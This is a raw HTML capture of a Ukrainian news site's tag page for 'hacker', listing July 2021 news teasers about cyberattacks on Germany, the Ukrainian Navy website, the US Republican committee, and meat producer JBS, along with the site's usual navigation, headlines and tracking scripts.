

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/tag/%D1%85%D0%B0%D0%BA%D0%B5%D1%80/12
body_size: 22969
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Новости хакер - Uainfo</title>    <meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
            <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41775_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">ЧАЕС втратила зовнішнє електропостачання, пошкоджено лінії е...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616470981_4128330570750621_4787840043297082058_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній ви...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615044670_4212666132326189_1857682076478437497_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">ВР призначила Михайла Федорова міністром оборони України</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/5/558708445_1353136952826822_5538541042553494110_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">Юлія Тимошенко прокоментувала обшуки в офісі партії "Батьків...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <section class="widget_list">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/search">Пошук</a> »
            хакер        </span>
    </div>
                                    <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1626017449-vlasti-germanii-vpervye-obyavili-chrezvychaynoe-polozhenie.html"><img src="//uainfo.org/static/img/1/_/1___7290_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1626017449-vlasti-germanii-vpervye-obyavili-chrezvychaynoe-polozhenie.html">Власти Германии впервые объявили чрезвычайное положение в регионе из-за хакерской атаки</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1626017449-vlasti-germanii-vpervye-obyavili-chrezvychaynoe-polozhenie.html">
                        <div>Впервые за всю историю Германии хакерская атака привела к объявлению режима чрезвычайного положения</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>11.07.2021, 18:36</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">610</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1626017449-vlasti-germanii-vpervye-obyavili-chrezvychaynoe-polozhenie.html#mc-container" data-cackle-channel="431505" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">1</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1625897913-rosiyski-hakeri-zlamali-sayt-vms-ta-opublikuvali-kilka.html"><img src="//uainfo.org/static/img/1/_/1___7235_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1625897913-rosiyski-hakeri-zlamali-sayt-vms-ta-opublikuvali-kilka.html">Російські хакери зламали сайт ВМС та опублікували кілька фейків про навчання "Сі Бриз-2021", – Міноборони</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1625897913-rosiyski-hakeri-zlamali-sayt-vms-ta-opublikuvali-kilka.html">
                        <div>9 липня були зафіксовані хакерські атаки з РФ на вебпортал Військово-Морських сил Збройних Сил України</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>10.07.2021, 09:24</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">601</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1625897913-rosiyski-hakeri-zlamali-sayt-vms-ta-opublikuvali-kilka.html#mc-container" data-cackle-channel="431449" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1625641233-svyazannye-s-kremlem-hakery-vzlomali-natsionalnyy-komitet.html"><img src="//uainfo.org/static/img/_/_/____17619_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1625641233-svyazannye-s-kremlem-hakery-vzlomali-natsionalnyy-komitet.html">Связанные с Кремлем хакеры взломали национальный комитет республиканцев США, – Bloomberg</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1625641233-svyazannye-s-kremlem-hakery-vzlomali-natsionalnyy-komitet.html">
                        <div>Хакеры, связанные с российскими властями, взломали сервера национального комитета Республиканской партии США. Пока не разглашается, какие данные искал...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>07.07.2021, 15:01</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">796</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1625641233-svyazannye-s-kremlem-hakery-vzlomali-natsionalnyy-komitet.html#mc-container" data-cackle-channel="431317" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1625395386-bayden-o-novoy-kiberatake-na-ssha-ya-skazal-putinu-chto.html"><img src="//uainfo.org/static/img/1/_/1___7204_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1625395386-bayden-o-novoy-kiberatake-na-ssha-ya-skazal-putinu-chto.html">Байден – о новой кибератаке на США: Я сказал Путину, что если это РФ, то мы ответим</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1625395386-bayden-o-novoy-kiberatake-na-ssha-ya-skazal-putinu-chto.html">
                        <div>Президент США Джо Байден отреагировал на недавнюю хакерскую атаку, в результате которой пострадали около 200 американских компаний во Флориде. По его ...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>04.07.2021, 13:48</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1633</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1625395386-bayden-o-novoy-kiberatake-na-ssha-ya-skazal-putinu-chto.html#mc-container" data-cackle-channel="431184" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">5</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1625383680-masshtabna-kiberataka-pov-yazanih-iz-rf-hakeriv-torknulasya.html"><img src="//uainfo.org/static/img/1/_/1___7199_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1625383680-masshtabna-kiberataka-pov-yazanih-iz-rf-hakeriv-torknulasya.html">Масштабна кібератака пов'язаних із РФ хакерів торкнулася вже більше тисячі компаній у 17 країнах, – Bloomberg</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1625383680-masshtabna-kiberataka-pov-yazanih-iz-rf-hakeriv-torknulasya.html">
                        <div>Масштабна кібератака, яку пов'язують із російськими хакерами, торкнулася вже більше тисячі компаній у 17 країнах</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>04.07.2021, 10:36</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">650</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1625383680-masshtabna-kiberataka-pov-yazanih-iz-rf-hakeriv-torknulasya.html#mc-container" data-cackle-channel="431177" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">3</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1623307078-krupneyshiy-v-mire-proizvoditel-myasa-priznalsya-chto-zaplatil.html"><img src="//uainfo.org/static/img/_/_/____17217_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1623307078-krupneyshiy-v-mire-proizvoditel-myasa-priznalsya-chto-zaplatil.html">Крупнейший в мире производитель мяса признался, что заплатил российским хакерам 11 миллионов долларов</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1623307078-krupneyshiy-v-mire-proizvoditel-myasa-priznalsya-chto-zaplatil.html">
                        <div>JBS сообщил, что в конце мая заплатил хакерам, которые парализовали производство, выкуп в размере 11 миллионов долларов.</div>
